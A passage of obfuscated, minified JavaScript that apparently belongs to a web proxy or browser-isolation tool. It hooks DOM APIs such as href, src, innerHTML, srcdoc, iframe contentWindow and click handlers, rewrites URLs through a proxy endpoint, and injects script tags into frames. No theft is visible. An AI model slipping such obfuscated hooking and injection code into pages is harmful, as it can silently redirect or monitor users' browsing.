c=zt({protectUrlContext:r,srcset:c,endpoint:n.A[a(1346)],baseUrl:i.A[a(2173)](o)[a(3109)][a(2173)][a(3024)](o[a(624)])});else c=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[a(2191)],baseUrl:i.A[a(2173)](o)[a(3109)][a(2173)][a(3024)](o[a(624)]),endpoint:n.A[a(1346)]});else yt(o,c),c=(0,u.md)(c);if(d[a(2561)](t)&&(c=(0,dt.oY)({protectUrlContext:r,value:c})),a(3629)===t&&(c=At(r,c,i.A[a(2173)](o)[a(3109)][a(2173)][a(3024)](o[a(624)]))),a(600)!==t||(0,u._)(c)||(c=(0,u.zp)(c)),a(2508)!==t||(0,u._)(c)||(c=(0,u.md)(c)),a(1497)!==t&&a(1589)!==t||(t=(0,u.md)(t)),a(1722)===t&&(t=(0,u.md)(t)),t[a(4091)](a(2768))){const e=t[a(2100)](5)[a(1e3)]();(0,u._)(e)||(t=a(2768)+(0,u.md)(e))}return a(582)===t&&(c=(0,_t.e)(c)),i.A[a(2173)](o)[a(2604)][a(551)](this,t,c)}),(function(t,e){const n=l,r=t[n(1e3)]();return!!f[n(2561)](r)||!!r[n(4091)](n(2768))}));const m=[l(1496),l(1424)];Xt(o,l(1975),l(1758),(function(t,s,a){const c=l;return c(1496)===s&&a[c(4091)]("#")?a="#"+(0,u.md)(a[c(2100)](1)):c(1496)!==s&&c(1424)!==s||(0,e.EW)(a)||(a=(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[c(2191)],baseUrl:i.A[c(2173)](o)[c(3109)][c(2173)][c(3024)](o[c(624)]),endpoint:n.A[c(1346)]})),i.A[c(2173)](o)[c(4007)][c(551)](this,t,s,a)}),(function(t,e,n){const r=l;return!!m[r(3143)]((t=>e[r(4091)](t)))})),Xt(o,l(1975),l(3721),(function(t){const e=l;return i.A[e(2173)](o)[e(1134)][e(551)](this,Et({_window:o,protectUrlContext:r,html:t}))})),Jt(o,l(1687),l(456),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2173)](o)[t(613)][t(2173)][t(551)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(735)]:a}},(()=>!0)),Jt(o,l(1687),l(1701),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2173)](o)[t(985)][t(2173)][t(551)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(735)]:a}}),Xt(o,l(3048),l(2873),(function(){const t=l;this[t(1502)]=!0;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2173)](o)[t(1182)][t(551)](this,...n)})),Xt(o,l(3048),l(2364),(function(){const t=l;this[t(3868)]=!0;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2173)](o)[t(2751)][t(551)](this,...n)})),Xt(o,l(2661),l(2354),(function(t,s,a){const c=l;var d,h;null!==(d=this[c(515)])&&void 0!==d||(this[c(515)]=[]);const f=null!==(h=this[c(515)][c(3439)](It(t,s,a)))&&void 0!==h?h:(()=>{const l=c,d={eventName:t,callback:s,options:a,triggerCount:0,func:function(t){const s=a2W;this[s(515)]=this[s(515)][s(2722)]((t=>{const e=s;var n;return!(e(1372)!=typeof t[e(987)]&&null!==(n=t[e(987)])&&void 0!==n&&null!==(n=n[e(2890)])&&void 0!==n&&n[e(2753)])}));try{for(var c=arguments[s(3985)],l=new Array(c>1?c-1:0),h=1;h<c;h++)l[h-1]=arguments[h];d[s(790)][s(561)]?d[s(790)][s(561)][s(551)](d[s(790)],t,...l):d[s(790)][s(551)](this,t,...l)}catch(t){console[s(4050)](t)}const f=++d[s(2246)];let m=!1;if((t[s(3868)]||t[s(1502)]&&this[s(515)][s(930)]((t=>t[s(2246)]===f))||this instanceof o[s(1687)]&&this[s(515)][s(930)]((t=>t[s(2246)]===f)))&&(m=!0),m&&!t[s(3738)]){let a=t[s(2972)];for(;a&&"a"!==(null===(p=a)||void 0===p||null===(p=p[s(1561)])||void 0===p?void 0:p[s(1e3)]());){var p;a=a[s(1436)]}if(a){var g;const c=i.A[s(2173)](o)[s(3512)][s(551)](a,s(2768)+(0,u.md)(s(1585)));if(c)try{o[s(1130)](c)}catch(t){}let l=i.A[s(2173)](o)[s(3512)][s(551)](a,s(1424));if(s(3561)!=typeof l||l[s(4091)](s(526)))return;const d=null===(g=Yt(o))||void 0===g?void 0:g[s(3166)];if((0,e.EW)(l)){const t=(0,e.sH)(l)[s(735)];l=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(1526)],baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)],extra:{sourceFrameOrigin:d}})}let h=i.A[s(2173)](o)[s(3512)][s(551)](a,s(3801));if(h=At(r,h,i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)])),t[s(3998)](),l){if("#"===l){const t=(0,e.sH)(window[s(1763)][s(1424)])[s(735)];l=(0,e.Wq)({protectUrlContext:r,url:t+"#",kind:e.MN[s(1526)],baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)],extra:{sourceFrameOrigin:d}})}let t=o;for(;X(t,s(805),s(626),{url:l,windowFeatures:h?s(2798)[s(1340)](h):void 0,name:o[s(3093)]}),t!==o[s(3940)];)t=t[s(2692)][s(1557)]}}}s(1372)!=typeof a&&null!=a&&a[s(3602)]&&(this[s(515)]=this[s(515)][s(2722)]((t=>t!==d)))}};return this[l(515)][l(469)](d),d})();return i.A[c(2173)](o)[c(3010)][c(551)](this,t,f[c(2778)],a)}),(function(t,e){return l(626)===t})),Xt(o,l(2661),l(1049),(function(t,e,n){const r=l;var s;const a=null!==(s=this[r(515)])&&void 0!==s?s:[],c=a[r(598)](It(t,e,n));if(-1!==c){const[e]=a[r(450)](c,1);return i.A[r(2173)](o)[r(2981)][r(551)](this,t,e[r(2778)],n)}return i.A[r(2173)](o)[r(2981)][r(551)](this,t,e,n)}),(t=>l(626)===t)),Jt(o,l(2136),l(3801),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2173)](o)[t(1554)][t(2173)][t(551)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2173)](o)[e(1554)][e(1739)][e(551)](this,t);for(var n=arguments[e(3985)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2173)](o)[e(1554)][e(1739)][e(551)](this,At(r,t,i.A[e(2173)](o)[e(3109)][e(2173)][e(3024)](o[e(624)])),...s)}}),Jt(o,l(2136),l(1424),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(3448)][t(2173)][t(3024)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]),a},set:function(t){const a=l;try{t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1526)],baseUrl:i.A[a(2173)](o)[a(3109)][a(2173)][a(3024)](o[a(624)]),endpoint:n.A[a(1346)]})}catch(e){s.A[a(2823)](a(3036),t)}for(var c=arguments[a(3985)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[a(2173)](o)[a(3448)][a(1739)][a(551)](this,t,...u)}}),Jt(o,l(2136),l(2199),{get:function(){const t=l;let n=i.A[t(2173)](o)[t(3448)][t(2173)][t(3024)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(735)]);try{return new URL(n)[t(2199)]}catch(e){for(var r=arguments[t(3985)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(2173)](o)[t(1632)][t(2173)][t(3024)](this,s)}}}),Jt(o,l(2136),l(2581),{get:function(){const t=l;let n=i.A[t(2173)](o)[t(3448)][t(2173)][t(3024)](this);(0,e.EW)(n)&&(n=(0,e.sH)(n)[t(735)]);try{return new URL(n)[t(2581)]}catch(e){for(var r=arguments[t(3985)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];return i.A[t(2173)](o)[t(3414)][t(2173)][t(3024)](this,s)}}}),Jt(o,l(2136),l(1737),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(3448)][t(2173)][t(3024)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]);try{return new URL(a)[t(1737)]}catch(e){return i.A[t(2173)](o)[t(3811)][t(2173)][t(3024)](this,r)}}}),Jt(o,l(2136),l(1345),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(3448)][t(2173)][t(3024)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]);try{return new URL(a)[t(1345)]}catch(e){return i.A[t(2173)](o)[t(3443)][t(2173)][t(3024)](this,r)}}}),Jt(o,l(2136),l(1081),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(3448)][t(2173)][t(3024)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]);try{return new URL(a)[t(1081)]}catch(e){return i.A[t(2173)](o)[t(1640)][t(2173)][t(3024)](this,r)}}}),Jt(o,l(2136),l(2664),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(3448)][t(2173)][t(3024)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]);try{return new URL(a)[t(2664)]}catch(e){return i.A[t(2173)](o)[t(2308)][t(2173)][t(3024)](this,r)}}}),Jt(o,l(2136),l(2972),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(804)][t(2173)][t(3024)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]),a},set:function(t){const s=l,a=i.A[s(2173)](o)[s(3512)][s(551)](this,s(1424));a&&i.A[s(2173)](o)[s(2604)][s(551)](this,s(1424),(0,e.Wq)({protectUrlContext:r,url:a,kind:e.MN[s(1526)],baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)]}));for(var c=arguments[s(3985)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(2173)](o)[s(804)][s(1739)][s(551)](this,t,...u)}}),Jt(o,l(2136),l(3166),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(2173)](o)[t(3448)][t(2173)][t(3024)](this,r);return(0,e.EW)(a)?new URL((0,e.sH)(a)[t(735)])[t(3166)]:i.A[t(2173)](o)[t(3276)][t(2173)][t(3024)](this,r)}}),Jt(o,l(2136),l(2757),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(1774)][t(2173)][t(3024)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)]}));for(var a=arguments[s(3985)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2173)](o)[s(1774)][s(1739)][s(551)](this,t,...c)}}),Jt(o,l(2136),l(1818),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(3448)][t(2173)][t(3024)](this,r);(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]);try{return new URL(a)[t(1818)]}catch(e){return i.A[t(2173)](o)[t(3680)][t(2173)][t(3024)](this,r)}}}),Qt(o,l(3593),l(415),{get:function(t,e){const n=l;if(n(3561)!=typeof e)return t[e];const r=t[(0,u._)(e)?e:(0,u.md)(c(e))];return n(992)==typeof r?r[n(1734)](t):r},set:function(t,e,n){return l(3561)!=typeof e?(t[e]=n,!0):(t[(0,u.md)(c(e))]=n,!0)},ownKeys:function(t){const e=l;return o[e(3743)][e(914)](t)[e(3363)]((t=>e(3561)==typeof t&&(0,u._)(t)?a((0,u.ks)(t)):t))},getOwnPropertyDescriptor:function(t,e){const n=l;return n(3561)!=typeof e||(0,u._)(e)||(e=(0,u.md)(c(e))),o[n(3743)][n(2630)](t,e)}},null),Jt(o,l(3593),l(969),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2173)](o)[t(605)][t(2173)][t(551)](this,...n);return t(582)===this[t(1561)][t(1e3)]()?(0,dt.sR)(s):s},set:function(t){const e=l;for(var n=arguments[e(3985)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return e(582)===this[e(1561)][e(1e3)]()?i.A[e(2173)](o)[e(605)][e(1739)][e(551)](this,(0,dt.dv)({protectUrlContext:r,stylesheet:t}),...s):i.A[e(2173)](o)[e(605)][e(1739)][e(551)](this,t,...s)}}),Jt(o,l(3593),l(600),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2173)](o)[t(2222)][t(2173)][t(551)](this,...n);return(0,u._)(s)?(0,u.xE)(s):s},set:function(t){const e=l;t=(0,u._)(t)?t:(0,u.zp)(t);for(var n=arguments[e(3985)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2173)](o)[e(2222)][e(1739)][e(551)](this,t,...r)}}),Qt(o,l(3593),l(582),{get:function(t,e){const n=l;if(n(1293)===e)return!0;const r=t[e];return r?n(992)==typeof r?r[n(1734)](t):n(3561)==typeof r?n(2701)===e?(0,dt.QS)(r):(0,dt.hB)(r):r:r},set:function(t,e,n){const s=l;s(2701)===e?n=(0,dt.Vd)({protectUrlContext:r,style:n}):s(3561)==typeof n&&n[s(2561)](s(990))&&(n=(0,dt.oY)({protectUrlContext:r,value:n}));const a=t[e];if(t[e]=n,a!==n){const t=i.A[s(2173)](o)[s(3512)][s(551)](this,s(582));if(t){const e=(0,_t.e)(t);t!==e&&i.A[s(2173)](o)[s(2604)][s(551)](this,s(582),e)}}return!0}},null),Jt(o,l(525),l(1986),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(3658)][t(2173)][t(3024)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]),a},set:function(t){const s=l,a=i.A[s(2173)](o)[s(3512)][s(551)](this,s(2972));t&&!(0,e.EW)(t)&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:s(3470)===a?e.MN[s(1526)]:e.MN[s(3576)],baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)]}));for(var c=arguments[s(3985)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return i.A[s(2173)](o)[s(3658)][s(1739)][s(551)](this,t,...u)}}),Jt(o,l(525),l(2972),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2173)](o)[t(2242)][t(2173)][t(3024)](this,n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;[e(3470),e(576),e(1625),e(3898)][e(2561)](t)||t&&!(0,u._)(t)&&(t=(0,u.md)(t));for(var n=arguments[e(3985)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2173)](o)[e(2242)][e(1739)][e(551)](this,t,...r)}}),Jt(o,l(462),l(2064),{get:function(){const t=l,e=i.A[t(2173)](o)[t(3512)][t(551)](this,t(3523));for(var n=arguments[t(3985)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(2173)](o)[t(3742)][t(2173)][t(551)](this,...s);return Gt(o,c,e)&&(c[t(2598)]||(c[t(2598)]=!0,Z(c),at(c),h[t(568)](c)),qt(c),Vt(r,c)),i.A[t(2173)](o)[t(2120)][t(2173)][t(551)](this,...s)}}),Xt(o,l(1626),l(3697),(function(t,e){const n=l,r=i.A[n(2173)](o)[n(3890)][n(551)](this,t,e);return o[n(2856)](r)}),(function(t,e){return!!o[l(2856)]})),Xt(o,l(1626),l(1163),(function(t,e,n){const r=l;let s=i.A[r(2173)](o)[r(591)][r(551)](this,t,e,n);var a;return t&&9===t[r(2379)]&&(s=i.A[r(2173)](o)[r(3890)][r(551)](this,s),null!==(a=s[r(1763)])&&void 0!==a&&null!==(a=a[r(2905)])&&void 0!==a&&a[0]&&(s[r(1763)][r(2905)][0]=o[r(2860)][r(3166)]),delete s[r(2860)],delete s[r(515)],s=i.A[r(2173)](o)[r(591)][r(551)](this,s,e,n)),s})),Jt(o,l(3544),l(2004),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2173)](o)[t(2591)][t(2173)][t(551)](this,...n);return Lt[t(2173)](o,s)}},(function(){const t=l;try{if((t=>{const e=a2W;try{if(null!=t&&t[e(1529)])return!0;if(e(3561)==typeof t){var n;if(t[e(4091)](e(593)))return!0;const r=o[e(1626)][e(3697)](t);if(null!=r&&null!==(n=r[e(2651)])&&void 0!==n&&n[e(4091)](e(2864)))return!0;if([e(4087),e(3438),e(1482)][e(2561)](null==r?void 0:r[e(2651)])&&void 0!==(null==r?void 0:r[e(3654)])&&void 0!==(null==r?void 0:r[e(734)])&&void 0!==(null==r?void 0:r[e(1469)]))return!0}}catch(t){}return!1})(this[t(2784)]))return!1;if((0,e.EW)(o[t(1763)][t(1424)])){const n=new URL((0,e.sH)(o[t(1763)][t(1424)])[t(735)]);if(t(1263)===n[t(2581)]&&/\/sodar\/.*.html/g[t(2564)](n[t(1345)]))return!1;if(t(3267)===n[t(2581)]&&t(2164)===n[t(1345)])return!1;if(t(4098)===n[t(2581)]&&n[t(1345)][t(2208)](t(816)))return!1;if(t(473)===n[t(2581)]&&t(1461)===n[t(1345)])return!1}const n=(()=>{const e=t;try{return i.A[e(2173)](o)[e(2591)][e(2173)][e(551)](this)[e(1763)][e(1424)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(735)]);if(t(882)===r[t(2581)]&&t(3047)===r[t(1345)])return!1}const s=i.A[t(2173)](o)[t(2591)][t(2173)][t(551)](this);return!(0,e.Vp)(r)||s!==o[t(3940)]}catch(t){return!0}})),Jt(o,l(462),l(1926),{get:function(){const t=l;for(var n,s=arguments[t(3985)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(2173)](o)[t(3742)][t(2173)][t(551)](this,...a);if(!d)return d;const f=i.A[t(2173)](o)[t(3512)][t(551)](this,t(3523));if(Gt(o,d,f)&&(d[t(2598)]||(d[t(2598)]=!0,Z(d),at(d),h[t(568)](d)),qt(d),Vt(r,d)),t(1197)===(null===(n=o[t(2860)])||void 0===n?void 0:n[t(3166)]))return d;if(Rt(d)){const e=d[t(624)][t(3874)](t(1127));for(let n=0;n<e[t(3985)];n++){const r=e[n];if(r[t(3975)][t(2561)](t(3991))&&r[t(3975)][t(2561)](t(1099))&&r[t(3975)][t(2561)](t(3413)))return d}}let m=i.A[t(2173)](o)[t(3097)][t(2173)][t(551)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(1434)===m)return d;if((0,e.EW)(f)){const n=new URL((0,e.sH)(f)[t(735)]);if(n[t(2581)][t(2208)](t(3617))&&n[t(1345)][t(2561)](t(2592)))return d}return Lt[t(2173)](o,d)}}),Jt(o,l(462),l(3093),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(2173)](o)[t(3097)][t(2173)][t(551)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(3985)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(2173)](o)[e(3097)][e(1739)][e(551)](this,(0,u.md)(t),...r)}}),Jt(o,l(462),l(3523),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(3972)][t(2173)][t(551)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]),a},set:function(t){const s=l;for(var a=arguments[s(3985)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];if(t[s(4091)](s(3660)))return t=Nt(t,r,o),i.A[s(2173)](o)[s(3972)][s(1739)][s(551)](this,t,...c);if(s(1936)===t){const t=i.A[s(2173)](o)[s(3742)][s(2173)][s(551)](this,...c),a=t[s(1329)];if(a){const c=(0,e.Wq)({protectUrlContext:r,url:n.A[s(1346)]+s(2143),kind:e.MN[s(3996)],baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)]}),l=s(2082)[s(1340)](vt,s(1910))[s(1340)](c,s(2796))[s(1340)]((0,xt.x)().id,s(3361))+Et({_window:o,protectUrlContext:r,html:a});t[s(1329)]=l}}return i.A[s(2173)](o)[s(3972)][s(1739)][s(551)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3576)],baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)]}),...c)}}),Jt(o,l(462),l(3215),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(2173)](o)[t(2023)][t(2173)][t(551)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(3985)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(2173)](o)[s(3742)][s(2173)][s(551)](this,...c);if(d&&(Z(d),at(d),h[s(568)](d)),!t)return i.A[s(2173)](o)[s(2023)][s(1739)][s(551)](this,t);t=t[s(1538)]();const f=(0,e.Wq)({protectUrlContext:r,url:n.A[s(1346)]+s(2143),kind:e.MN[s(3996)],baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)]});return t=t[s(2561)](f)?Et({_window:o,protectUrlContext:r,html:t}):s(2082)[s(1340)](vt,s(1910))[s(1340)](f,s(2796))[s(1340)]((0,xt.x)().id,s(3361))+Et({_window:o,protectUrlContext:r,html:t}),i.A[s(2173)](o)[s(2023)][s(1739)][s(551)](this,t)}}),Jt(o,l(2958),l(3801),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2173)](o)[t(3688)][t(2173)][t(551)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2173)](o)[e(3688)][e(1739)][e(551)](this,t);for(var n=arguments[e(3985)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2173)](o)[e(3688)][e(1739)][e(551)](this,At(r,t,i.A[e(2173)](o)[e(3109)][e(2173)][e(3024)](o[e(624)])),...s)}}),Jt(o,l(2958),l(3523),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(1996)][t(2173)][t(551)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2191)],baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)]}));for(var a=arguments[s(3985)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2173)](o)[s(1996)][s(1739)][s(551)](this,t,...c)}}),Jt(o,l(2958),l(3306),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2173)](o)[t(1324)][t(2173)][t(551)](this,...n);return Mt(s)},set:function(t){const e=l;for(var s=arguments[e(3985)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=zt({protectUrlContext:r,srcset:t,endpoint:n.A[e(1346)],baseUrl:i.A[e(2173)](o)[e(3109)][e(2173)][e(3024)](o[e(624)])}),i.A[e(2173)](o)[e(1324)][e(1739)][e(551)](this,t,...a)):i.A[e(2173)](o)[e(1324)][e(1739)][e(551)](this,t,...a)}}),Jt(o,l(449),l(1424),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(1994)][t(2173)][t(551)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]),a},set:function(t){const s=l,a=i.A[s(2173)](o)[s(1010)][s(2173)][s(551)](this),c=i.A[s(2173)](o)[s(2359)][s(2173)][s(551)](this),u=s(2933)===a||s(3493)===a&&s(582)===c?e.MN[s(2027)]:s(3493)===a&&s(1127)===c?e.MN[s(3996)]:e.MN[s(2191)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)]});for(var d=arguments[s(3985)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(2173)](o)[s(1994)][s(1739)][s(551)](this,t,...h)}}),Jt(o,l(449),"as",{set:function(t){const s=l;var a;const c=i.A[s(2173)](o)[s(3512)][s(551)](this,s(1424)),u=null===(a=i.A[s(2173)](o)[s(3512)][s(551)](this,s(1604)))||void 0===a?void 0:a[s(1e3)]();for(var d=arguments[s(3985)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const a=s(2933)===u||s(3493)===u&&s(582)===t?e.MN[s(2027)]:s(3493)===u&&s(1127)===t?e.MN[s(3996)]:e.MN[s(2191)];i.A[s(2173)](o)[s(1994)][s(1739)][s(551)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)]}),...h)}return i.A[s(2173)](o)[s(2359)][s(1739)][s(551)](this,t,...h)}}),Jt(o,l(449),l(1604),{set:function(t){const s=l,a=i.A[s(2173)](o)[s(3512)][s(551)](this,s(1424)),c=i.A[s(2173)](o)[s(3512)][s(551)](this,"as");for(var u=arguments[s(3985)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(2933)===t||s(3493)===t&&s(582)===c?e.MN[s(2027)]:s(3493)===t&&s(1127)===c?e.MN[s(3996)]:e.MN[s(2191)];i.A[s(2173)](o)[s(1994)][s(1739)][s(551)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)]}),...d)}return i.A[s(2173)](o)[s(1010)][s(1739)][s(551)](this,t,...d)}}),Jt(o,l(2904),l(3801),{get:function(){const t=l;for(var e=arguments[t(3985)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(2173)](o)[t(2925)][t(2173)][t(551)](this,...n);return s?kt(s):s},set:function(t){const e=l;if(!t)return i.A[e(2173)](o)[e(2925)][e(1739)][e(551)](this,t);for(var n=arguments[e(3985)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(2173)](o)[e(2925)][e(1739)][e(551)](this,At(r,t,i.A[e(2173)](o)[e(3109)][e(2173)][e(3024)](o[e(624)])),...s)}}),Jt(o,l(2904),l(3523),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(1486)][t(2173)][t(3024)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3996)],baseUrl:i.A[s(2173)](o)[s(3109)][s(2173)][s(3024)](o[s(624)]),endpoint:n.A[s(1346)]}));for(var a=arguments[s(3985)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(2173)](o)[s(1486)][s(1739)][s(3024)](this,[t,...c])}}),Jt(o,l(4064),l(3922),{get:function(){const t=l;for(var n=arguments[t(3985)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(2173)](o)[t(2595)][t(2173)][t(551)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(735)]),a},set:function(t){const 